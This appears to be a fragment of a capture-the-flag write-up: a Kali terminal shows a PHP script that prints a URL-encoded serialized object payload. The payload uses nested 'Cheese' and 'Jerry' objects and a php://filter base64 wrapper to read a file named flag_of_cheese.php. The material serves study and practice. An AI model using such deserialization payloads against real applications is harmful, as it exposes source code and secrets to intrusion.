 ┌──(kali㉿kali)-[~/Desktop]
└─$ php cheese2.php
O%3A6%3A%22Cheese%22%3A2%3A%7Bs%3A7%3A%22flavors%22%3BN%3Bs%3A5%3A%22color%22%3Bs%3A139%3A%22O%3A5%3A%22Jerry
%22%3A3%3A%7Bs%3A16%3A%22secretHidingSpot%22%3Bs%3A62%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresou
rce%3Dflag_of_cheese.php%22%3Bs%3A6%3A%22squeak%22%3BN%3Bs%3A5%3A%22shout%22%3BN%3B%7D%22%3B%7D